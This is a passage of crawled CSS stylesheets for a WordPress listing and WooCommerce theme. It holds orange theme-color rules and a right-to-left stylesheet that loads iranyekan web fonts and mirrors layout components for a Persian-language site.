} .pricing-item .plan-price > span { color: #e26900; } .pricing-item.active .plan-name, .pricing-item.featured .plan-name { color: #e26900; } .testimonial-image.active { border-color: #e26900; } .testimonial-content p { color: #e26900; } .footer .blog-feed .blogTitle a:hover h5 { color: #e26900; } .footer-bottom .social-links ul li a:hover { border-color: #e26900; } .featured-categories.default .slc-icon i { color: #e26900; } .featured-categories.default ul li a:hover { background: #e26900; border-color: #e26900; } .bl-tabs .nav-tabs>li.active>a { border-color: #e26900; color: #e26900; } .bl-tabs .nav-tabs>li>a:hover { border-bottom-color: #e26900; } .mobile-explore-head a { background: #e26900; } .fl-head a:hover { color: #e26900; } .column-switch a:hover { color: #e26900; } .ui-slider-horizontal .ui-slider-range, .radius .ui-slider-horizontal .ui-slider-range { background: #e26900; } .single-team .social-nav li a:hover i { color: #e26900; } a.back-to-top:hover { background: #e26900; } .car-tabs .nav-tabs>li.active>a, .car-tabs .nav-tabs>li.active>a:focus, .car-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .tagcloud > a:hover, ul.tags li a:hover { background: #e26900; border-color: #e26900; } .faq .title-style-1 i { background: #e26900; } .gallery-nav li a:hover i { background: #e26900; border-color: #e26900; } .lf-item-container .gallery-nav ul li i:hover { background: #e26900; border-color: #e26900; } .single-comment .listing-rating i { color: #e26900; } .comment-info a:hover { color: #e26900; } .comment-info a:hover i { color: #e26900; } .rating-number label:hover, .rating-number .rating-star-active i, .rating-number label:hover ~ label { color: #e26900; } .rating-number input[type="radio"]:checked ~ label { color:#e26900; } .review-gallery-add:hover { color:#e26900; } .review-gallery-image-remove { background:#e26900; } .countdown-box { background: #e26900 !important; } .countdown-box .countdown-list li p { color: #e26900; } .lf-nav.lf-nav-light li a { color: #e26900; } .lf-nav.lf-nav-light li a:hover { border-color: #e26900; background: #e26900; } .md-checkbox input[type="checkbox"]:checked + label:before, .md-checkbox input[type="radio"]:checked + label:before { background: #e26900; } .fs-tabs .nav-tabs>li.active>a, .fs-tabs .nav-tabs>li.active>a:focus, .fs-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .featured-light .fs-tabs .nav-tabs>li.active > a, .featured-light .fs-tabs .nav-tabs>li.active > a i { color: #e26900; } .profile-menu #border-bottom { border-color: #e26900; } .listing-form-heading { border-color: #e26900; } .showing-filter a:hover p { color: #e26900; } .showing-filter a:hover { color: #e26900; } .filter-label { border-bottom-color: #e26900; } .finder-search .searching-for i { color: #e26900; } .cover-buttons .buttons.button-primary a { color: #e26900; } .list-block .details-list a:hover .term-icon.image-icon { background: #e26900; border-color: #e26900; } .file-list a:hover .file-icon i { background: #e26900; border-color: #e26900; } .user-promotion-packages a.promo-item-action.process-promotion:hover, .friendship-button.is_friend.remove:hover { border-color: #e26900; color: #e26900; } .promo-product-item:hover { border-color: #e26900; } /* responsive.css */ @media only screen and (max-width : 1200px) { .i-nav > ul > li.current-menu-item > a {color: #e26900; } .i-nav ul li a:hover { color: #e26900; } .i-nav ul li a:hover i { color: #e26900; } .mobile-menu-open ul li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown .i-dropdown .i-dropdown li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown li a:hover { color: #e26900; } } /* custom.css */ .single-product.woocommerce .star-rating span { color: #e26900; } .select2-container--default .select2-selection--single .select2-selection__clear:before { color: #e26900; } .select2-container--open .select2-selection--single .select2-selection__rendered { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .select2-container--default .select2-selection--single .select2-selection__arrow:before { color: #e26900; } .select2-results__option.select2-results__option--highlighted, .select2-container--default .select2-results__option[aria-selected=true] { background: #e26900; } .select2-container--default .select2-results__option--highlighted[aria-selected=false] { color: #e26900; } .featured-search .datepicker-wrapper .reset-value, .daterangepicker td.active, .daterangepicker td.active:hover { background: #e26900; } .daterangepicker .input-mini.active { border-color: #e26900; } .select2-container--default .select2-search--dropdown .select2-search__field { border-color: #e26900; } .pac-container .pac-item:hover > span { color: #e26900; } .wcv-pro-dashboard .wcv-grid h2, .wcv-pro-dashboard .wcv-grid h3, .wcv-pro-dashboard .wcv-grid h6 { border-bottom-color: #e26900; } .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li.active a, .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li a:hover { border-color: #e26900; color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li a:hover { color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li.active a { background: #e26900; } .wcv-pro-dashboard .wcv-form textarea:focus, .wcv-pro-dashboard .wcv-form input[type=url]:focus, .wcv-pro-dashboard .wcv-form input[type=email]:focus, .wcv-pro-dashboard .wcv-form input[type=text]:focus { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } body.wcv-pro-dashboard .select2-results li.select2-highlighted { color: #e26900; } .wcvendors-pro-dashboard-wrapper .control-group .select2-container.tag-select2.select2-container-active .select2-choices, .wcvendors-pro-dashboard-wrapper .control-group .select2-container.category-select2.select2-container-active .select2-choices { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .wcv-pro-dashboard .wcvendors-pro-dashboard-wrapper .select2-container .select2-choice .select2-arrow:before { color: #e26900; } /* tmp.css */ .job_listing_preview .wpcf7 input[type="submit"].wpcf7-form-control, .wpcf7-form input[type="submit"] { background: #e26900; } .c27-pick-package.c27-picked { border-color: #e26900; } .round-icon .title-style-1 i { background: #e26900; } .listing-preview .listing-details .c27-bookmark-button.bookmarked, .listing-preview .event-host .c27-bookmark-button.bookmarked { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-value, .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-moz-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress:before { border-bottom-color: #e26900; border-left-color: #e26900; } .rtl .form-group .job-manager-uploaded-files progress:before { border-right-color: #e26900; } @supports (-ms-ime-align: auto) { .form-group .job-manager-uploaded-files progress { background-color: #e26900; } } @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { .form-group .job-manager-uploaded-files progress[value], .form-group .job-manager-uploaded-files progress { color: #e26900; border-color: #e26900; } } .promo-item-icon i { background:#e26900 !important; } /* tmp-2.css */ .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2 { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:hover { background: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited:hover { background: #e26900 } nav.woocommerce-pagination ul.page-numbers li a.page-numbers:hover, a.page-numbers:hover, nav.job-manager-pagination ul li a:hover { border-color: #e26900; background: #e26900; } .header-scroll.header-scroll-light-skin .header-button a.buttons.button-1, .job-manager-form fieldset .account-sign-in .button, .woocommerce-order-details p.order-again a, .job-manager-form >p input[type='submit'], .c27-wc-vendors.wc-vendors-store-settings input[type="submit"].btn, p.return-to-shop a.button.wc-backward, .c27-wc-vendors .form-row input[type="submit"].button, .c27-content-wrapper .post-password-form p > input, .woocommerce #review_form #respond .form-submit input[type='submit'], .c_widget .woocommerce-product-search input[type='submit'], .c_widget .search-form input[type='submit'], .woocommerce div.product form.cart .button, #robokassa_payment_form input[type=submit], #TB_ajaxContent div button[type=button]#save, .woocommerce-ResetPassword .woocommerce-form-row button[type="submit"].button, .woocommerce-ResetPassword .woocommerce-form-row input[type="submit"].button, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order button.button.alt, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order input.button.alt, .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type input, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type button, .wcv-form .control-group .control.append-button .wcv-button, .wcvendors-pro-dashboard-wrapper form input[type=submit], form input[type=submit], form .listing-form-submit-btn button[type=submit], .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p button[type=submit], .woocommerce-checkout .woocommerce-form-login-toggle ~ .woocommerce-form.woocommerce-form-login .form-row button[type=submit], .friends #buddypress #item-body > #friend-list li .action a.button, .woocommerce .woocommerce-info ~ form.woocommerce-form-login p.form-row input[type=submit], .woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p input, .checkout_coupon .form-row-last button.button, .woocommerce-product-search button, .daterangepicker .drp-buttons .btn.applyBtn, .daterangepicker .drp-buttons .btn.cancelBtn:hover, #wc-cart-modal .woocommerce-mini-cart__buttons a:nth-child(2) { background: #e26900; } #robokassa_payment_form a.button:hover, .woocommerce table.my_account_orders .order-actions.subscription-actions a.button:hover, #TB_ajaxContent div button[type=button]#cancel:hover, .wcv-pro-dashboard .wcv_product_attributes button.button:hover, .wcvendors-pro-dashboard-wrapper form input[type=submit]#product_save_button:hover, .wcv-media-uploader-gallery a:hover, a[class*="wcv-media-uploader-featured"]:hover, .wcv_shipping_rates a.button.insert:hover, a.wcv-file-uploader-add_wcv_store_icon_id:hover, a.wcv-file-uploader-add_wcv_store_banner_id:hover, a.wcv-button.button:hover, .wcv-form .control-group .control>input[type=submit]:hover, .wcv-grid a.button.shop_coupon:hover, .wcv-grid a.button.product:hover, .c27-wc-vendors-export form input:hover, .c27-wc-vendors.wc-vendors-dashboard form input[type="submit"].btn:hover, .c27-wc-vendors .wc-vendors-menu a.button:hover, .c_widget .widget_shopping_cart_content .buttons a:hover, .woocommerce-info ~ .checkout_coupon .form-row-last button.button:hover, .woocommerce-info ~ .checkout_coupon .form-row-last input.button:hover, .woocommerce table.shop_table td.actions .coupon ~ input[type="submit"]:hover { background: #e26900; } .job-manager-form fieldset div.field.account-sign-in { border-top-color: #e26900; } .job-dashboard-actions li a:hover { border-color: #e26900; color: #e26900; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { color: #e26900; border-color: #e26900; } .star-rating { color: #e26900; } .woocommerce-EditAccountForm legend, .cts-connected-accounts > h5, .cts-user-picture-settings > h5, .woocommerce-Address-title > h3, .subscription_details ~ h2, .order_details ~ header h2, .woocommerce-column__title,.woocommerce .woocommerce-MyAccount-content form > h3 { border-color: #e26900; } ul.products li.product a.button.add_to_cart_button.added:before { color: #e26900; } .woocommerce ul.products li.product span.onsale:after { border-right-color: #e26900; } .rtl.woocommerce ul.products li.product span.onsale:after { border-left-color: #e26900; } .woocommerce form.checkout #order_review table.woocommerce-checkout-review-order-table { background: #e26900; } .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title, .woocommerce-order-details h2.woocommerce-order-details__title, .c27-wc-vendors.wc-vendors-store-settings form div p > b, .c27-wc-vendors.wc-vendors-store-settings > h2, .c27-wc-vendors.wc-vendors-dashboard .c27-wc-vendors-orders > h2, .c27-wc-vendors.wc-vendors-dashboard > h2, .woocommerce .woocommerce-info ~ form.woocommerce-form-login .apsl-login-networks .apsl-login-new-text, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout.woocommerce-checkout h3#ship-to-different-address label span, .woocommerce form.checkout.woocommerce-checkout .woocommerce-additional-fields > h3, .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields > h3 { border-bottom-color: #e26900; } .woocommerce-account .woocommerce-MyAccount-navigation > ul > li:after, .explore-head .explore-types > div.active::after, .explore-head .explore-types > div:hover::after, .finder-tabs .nav-tabs li.active:after, .finder-tabs .nav-tabs li:hover:after, .main-nav .i-dropdown::before, .main-nav .i-dropdown::before, ul.dropdown-menu::before , .instant-results::before { background-color: #e26900; } .woocommerce div.product p.price, .woocommerce div.product span.price { color: #e26900; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { border-color: #e26900; color: #e26900; } .form-group .job-manager-uploaded-file-preview a { background: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a { color: #e26900;} .woocommerce table.shop_table td.actions .coupon input.input-text:focus { border-color: #e26900;} .woocommerce form .form-row.woocommerce-validated .select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus { border-color: #e26900; } .woocommerce form .form-row textarea:focus { box-shadow: 0px 1px 0px 0px #e26900; } .rp4wp-related-job_listing>ul li.job_listing a:focus .position h3, .rp4wp-related-job_listing>ul li.job_listing a:hover .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:focus .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:hover .position h3, ul.job_listings li.job_listing a:focus .position h3, ul.job_listings li.job_listing a:hover .position h3, ul.job_listings li.no_job_listings_found a:focus .position h3, ul.job_listings li.no_job_listings_found a:hover .position h3 { color: #e26900; } .work-hours-repeater li.day button[type="button"], .social-networks-repeater div div button[type="button"], .main-nav li.current-menu-item a > i { color: #e26900; } .work-hours-repeater li.day button[type="button"]:hover, .social-networks-repeater div div button[type="button"]:hover, .i-nav > ul > li.current-menu-item > a { border-color: #e26900; } .product_meta span.posted_in > a:hover, .tagged_as > a:hover { color: #e26900; border-color: #e26900; } .job-manager-uploaded-file .job-manager-uploaded-file-name a.job-manager-remove-uploaded-file { background: #e26900; } .woocommerce-store-notice, p.demo_store { background: #e26900; } /* buddypress */ #buddypress #item-header-cover-image #item-buttons div.generic-button a.friendship-button.is_friend { color: #e26900; } #buddypress div#item-nav div.item-list-tabs ul li.current a, #buddypress div#item-nav div.item-list-tabs ul li.selected a { border-color: #e26900; } .woocommerce div.product span.onsale:after { border-left-color: #e26900; } .rtl.woocommerce div.product span.onsale:after { border-right-color: #e26900; } #buddypress div#whats-new-options #whats-new-submit input[type="submit"] { background: #e26900; } #buddypress div.activity-meta a.button:focus, #buddypress div.activity-meta a.button:hover { color: #e26900; } #buddypress form.standard-form#group-settings-form textarea#group-desc:focus, #buddypress .groups-members-search form input[type="text"]:focus, #buddypress div.dir-search form input[type=text]:focus, #buddypress #register-page > .standard-form .register-section input[type=password]:focus, #buddypress #register-page > .standard-form .register-section input[type=email]:focus, #buddypress #item-body .item-list-tabs .message-search input[type=text]:focus, #buddypress form.standard-form textarea#message_content:focus, #buddypress #item-body form.standard-form input[type="email"]:focus, #buddypress #item-body form.standard-form input[type="password"]:focus, #buddypress .profile .single-fields .editfield input[type="number"]:focus, .form-field input:focus, .form-field textarea:focus, #buddypress form.standard-form input[type=text]:focus { border-color: #e26900 !important; box-shadow: 0px 1px 0px 0px #e26900 !important; } .form-field .md-checkbox input[type="checkbox"]:checked + label:before, .form-field .md-checkbox input[type="radio"]:checked + label:before, .form-field .uploaded-file a.remove-uploaded-file, .form-field .review-gallery-image-remove, #buddypress #create-group-form .item-list-tabs ul li.current a:hover, #buddypress #create-group-form .item-list-tabs ul li.selected a:hover, #buddypress div.activity-comments form input, #members_search_submit, #buddypress .standard-form div.submit input#submit, #send_reply_button, #buddypress .standard-form div.submit input[type="submit"], .buddypress .submit #send { background: #e26900 !important; } .form-field .review-gallery-add:hover, #buddypress .standard-form#create-group-form .item-list-tabs ul li a:hover { color: #e26900; } #buddypress #groups-directory-form div.item-list-tabs ul li a:hover, #buddypress #members-directory-form div.item-list-tabs ul li a:hover, .directory.activity #buddypress div.item-list-tabs ul li a:hover, #buddypress #item-body div.item-list-tabs#subnav ul li a:hover { color: #e26900; } .groups #buddypress #item-meta span.highlight { background: #e26900; } .group-cover-image #buddypress form.standard-form#group-settings-form > h2, .groups #buddypress .standard-form#group-settings-form > fieldset > legend, form.standard-form h3.section-header, .bp-user #buddypress div.profile h2, #buddypress #item-body div.item-list-tabs ul li.selected a { border-color: #e26900; } #buddypress .standard-form#create-group-form div.submit input[type="submit"] { background: #e26900; } #buddypress #create-group-form .item-body #previous-next input[type=button], #buddypress #create-group-form .item-body #previous-next input[type=button]:visited { color: #e26900; } .buddypress.c_widget .item-options a.selected { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals { background: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button:hover, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover { background: #e26900; } .buddypress.c_widget #bp-login-widget-form .bp-login-widget-register-link a { background: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited { color: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited:hover { background: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item.current a { border-color: #e26900; color: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item a:hover { border-color: #e26900; color: #e26900; } #buddypress div.pagination .pagination-links a:hover { border-color: #e26900; background: #e26900; } /* Material desgin */ .md-group input:focus ~ label { color: #e26900; } .md-border-line { background: #e26900; } .md-active label, .cts-term-filled label { color: #e26900; } .finder-tabs .nav-tabs>li>a:after { background: #e26900; } .select2-container--below .select2-selection__rendered:after { background: #e26900; } /* mapbox.css */ .cts-marker-cluster { background: #e26900 !important; } .promotion-keys-wrapper .round-icon .title-style-1 i { color: #e26900; } .woocommerce-pagination.woocommerce-pagination--without-numbers.woocommerce-Pagination a:hover { background-color: #e26900; border-color: #e26900; } .job_listing_preview_title { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2 { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:hover { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited:hover { background: #e26900; } @media (max-width:768px) { .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-price, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-subtotal, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity { background: #e26900; } .form-field .select2-container--default .select2-selection--multiple[aria-expaned=true], .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity:after { border-bottom-color: #e26900; } } @media only screen and (min-width : 1201px) { .c27-packages .user-packages { background: #e26900; } .c27-packages .job_listing_packages .user-packages ul.job_packages li.user-job-package .md-checkbox input[type="radio"]:checked + label:after { border-color: #e26900; } .c27-packages .user-packages .round-icon .title-style-1 .toggle-my-packages i { color: #e26900; } } /* Four Dots spinner. */ @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2); } 25% { box-shadow: -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1); } 50% { box-shadow: -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2); } 75% { box-shadow: 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #f4f4f4 }.lf-small-height .lf-item { height: 220px!important; direction: ltr; .tabs-content .sub-tabs ul li { display: inline-block; margin-right: 60px; } label { font-size: 16px; } .md-group label { right: 0; } .lf-item>a { direction: ltr; } .job_listing_preview .wpcf7>p, .wpcf7 .wpcf7-form input, .wpcf7 .wpcf7-form textarea { margin-bottom: 15px; text-align: right; } label { color: #8a0145; } .icon-bar { position: fixed; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .icon-bar a { display: block; text-align: center; padding: 16px; transition: all 0.3s ease; color: white; font-size: 20px; } .icon-bar a:hover { background-color: #000; } .facebook { background: #3B5998; color: white; } .twitter { background: #55ACEE; color: white; } .google { background: #dd4b39; color: white; } .linkedin { background: #007bb5; color: white; } .youtube { background: #bb0000; color: white; } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/pktemp/rtl.css
body_size: 2217
content:
@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: bold;
	src: url('fonts/eot/iranyekanwebboldfanum.eot');
	src: url('fonts/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 100;
	src: url('fonts/eot/iranyekanwebthinfanum.eot');
	src: url('fonts/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebthinfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebthinfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 300;
	src: url('fonts/eot/iranyekanweblightfanum.eot');
	src: url('fonts/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanweblightfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanweblightfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: normal;
	src: url('fonts/eot/iranyekanwebregularfanum.eot');
	src: url('fonts/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebregularfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebregularfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 500;
	src: url('fonts/eot/iranyekanwebmediumfanum.eot');
	src: url('fonts/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebmediumfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebmediumfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 800;
	src: url('fonts/eot/iranyekanwebextraboldfanum.eot');
	src: url('fonts/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebextraboldfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebextraboldfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 900;
	src: url('fonts/eot/iranyekanwebblackfanum.eot');
	src: url('fonts/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebblackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebblackfanum.ttf') format('truetype');
}

@font-face {
	font-family: iranyekan;
	font-style: normal;
	font-weight: 950;
	src: url('fonts/eot/iranyekanwebextrablackfanum.eot');
	src: url('fonts/eot/iranyekanwebextrablackfanum.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */
		 url('fonts/woff/iranyekanwebextrablackfanum.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
		 url('fonts/ttf/iranyekanwebextrablackfanum.ttf') format('truetype');
}


body 
{
	direction: rtl;
	font-family: 'iranyekan' !important;
	line-height: 30px;
	font-size: 15px;
}

a,p,h1,h2,h3,h4,h5,h6,li,ul,div,label,button,text,div,
input,
textarea,
.listing-preview .lf-head-btn.formatted .rent-price sup.out-of,
.chat-counter-container, .header-cart-counter
{
	font-family: 'iranyekan' !important;
}

.rtl .job-manager-form div.field { float: none; }
.form-group .job-manager-uploaded-files progress:before {
  border-left: 4px solid #fff;
}
.cts-term-hierarchy label .go-back-btn i {
  transform: rotate(180deg);
}
.select2-container--default .select2-selection--single .select2-selection__clear:before {
  right: -20px;
}
.ui-slider-horizontal .ui-slider-range-min {
  left: 0px;
  right: unset;
}

.header {
  left: 0px;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .header {
    right: 0px;
  }
}

.md-checkbox label:before, .md-checkbox label:after {
  left: 0;
}
.md-checkbox input[type="checkbox"],
.md-checkbox input[type="radio"] {
  margin-right: 10px;
}
.md-checkbox input[type="checkbox"]:checked + label:after,
.md-checkbox input[type="radio"]:checked + label:after {
  transform: rotate(-45deg);
  left: 4px;
  border-right-style: none;
  border-left-style: solid;
}

.pac-container .pac-item span.pac-item-query {
  margin-left: initial;
  padding-right: initial;
}
.pac-container .pac-item span.pac-item-query ~ span {
  margin-right: 22px;
  padding-left: 3px;
}
.pac-container .pac-item:hover {
  padding-right: 20px;
  padding-left: initial;
}
.pac-container .pac-item span.pac-icon-marker {
  margin-left: 7px;
  margin-right: initial;
}
.pac-container .pac-item {
  text-align: right;
}
.lf-nav li:first-child,
.owl-carousel .owl-item,
.owl-stage-outer .owl-stage {
  float: left;
}
.lf-nav li:nth-child(2) {
  float: right;
}
.gallery-nav.section-gallery ul li:first-child,
.lf-item-container .gallery-nav ul li:first-child {
  left: 15px;
  right: unset;
}
.gallery-nav li:first-child {
  float: left;
}
.gallery-nav li:last-child {
  float: right;
}

.lf-item-container .gallery-nav ul li:last-child,
.gallery-nav.section-gallery ul li:last-child {
  right: 15px;
  left: unset;
}
.select2-container--default .select2-selection--single span.select2-selection__arrow {
  left: -5px !important;
}
#content nav.job-manager-pagination ul li,
nav.job-manager-pagination ul li {
  float: right;
}

/* photoswipe */
.pswp {
  left: 0;
  right: unset;
}
.pswp__top-bar,
.pswp__caption__center,
.pswp__caption,
.pswp__counter,
.pswp__share-modal,
.pswp__button--arrow--left,
.pswp__error-msg,
.pswp--ie .pswp__img,
.pswp__img,
.pswp__scroll-wrap,
.pswp__bg {
  left: 0;
  right: unset;
}
.pswp__zoom-wrap {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
.pswp__button--arrow--left:before {
  left: 6px;
  right: unset;
}
.pswp__preloader {
  left: 50%;
  right: unset;
  margin-left: -22px;
  margin-right: unset;
}
.pswp--css_animation .pswp__preloader__icn {
  left: 15px;
  right: unset;
}
.pswp--css_animation .pswp__preloader__donut {
  left: 0;
  right: unset;
  border-left-color: transparent;
  border-right-color: #fff;
}
.pswp__button {
  float: right;
}
.pswp__button--arrow--right {
  right: 0;
  left: unset;
}
.pswp__button--arrow--right:before {
  right: 6px;
  left: unset;
}
.pswp__share-tooltip {
  right: 44px;
  left: unset;
}
a.pswp__share--facebook:before {
  right: 15px;
  left: unset;
}
@media screen and (max-width: 1024px) {
  .pswp__preloader {
    left: auto;
    float: right;
  }
}

.pricing-item .plan-name{
  letter-spacing: 0 !important;
}

.job_listing_packages{
  direction: ltr !important;
}

.select-package{
  direction: rtl !important;
}

.checkbox-plan-list>li:last-child>a>i, .select-plan i{
  transform: rotateY(180deg);
}

.prefix{
  float: left !important;
  padding-right: 3px;
}

.dash-table li:last-child,
.dash-table li:first-child{
  display: inline-flex !important;
}

.event-date{
	direction: ltr;
}
.event-date span.e-month{
	padding-left: 0 !important;
	padding-right: 5px;
}

.listing-preview .lf-head-btn.formatted .rent-price span.value {
    display: contents;
}

.listing-preview .lf-head .lf-head-btn.formatted .rent-price{
	direction: ltr;
}

.listing-preview .lf-head-btn.formatted .rent-price sup.out-of{
	padding-right: 0 !important;
	padding-left: 5px !important;
}

blockquote p{
	letter-spacing: 0 !important;
}

.load-batch-icon a i,
a.taxonomy-back-btn i{
	transform: rotateY(180deg) !important;
}

.daterangepicker.opensright:after {
    left: 10px !important;
    right: auto !important;
}

.daterangepicker.opensright:before {
    left: 9px !important;
    right: auto !important;
}

.daterangepicker .drp-calendar{
    max-width: fit-content !important;
}

.fs-tabs .cts-next:before, .fs-tabs .cts-prev:before,
.go-back-btn i{
  transform: rotateY(180deg);
}

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{
  margin-left: 18px;
}

.profile-name .listing-rating{
  direction: ltr !important;
}

.material-icons.keyboard_arrow_right:before, .mi.keyboard_arrow_right:before {
    content: "\e314" !important;
}

.open-now .timing-today .expand_more{
  top: 3px !important;
}

#c27-site-wrapper{
  margin-bottom: 0 !important;
}

.fs-tabs .cts-next:before, .fs-tabs .cts-prev:before{
	transform: rotateY(180deg);
}

.items-counter{
	line-height: 18px;
}

.cts-next, .cts-prev {
    padding-left: 25px;
    padding-right: 0 !important;
    transform: rotateY(180deg);
    background-image: -webkit-gradient(linear,right top, left top,from(hsla(0,100%,0%,0)),color-stop(80%, #fff));
    background-image: linear-gradient(135deg,hsla(0,0%,100%,0),#fff 80%) !important;
}

.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove {
